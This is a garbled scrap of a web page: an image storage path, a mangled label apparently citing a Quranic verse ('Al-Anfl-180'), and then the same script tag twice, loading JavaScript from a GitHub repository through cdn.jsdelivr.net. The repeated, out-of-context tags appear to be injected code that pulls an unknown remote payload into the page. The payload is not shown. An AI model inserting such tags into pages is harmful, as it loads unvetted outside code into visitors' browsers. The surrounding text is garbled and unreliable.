 ( - Al-Anfl-180)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  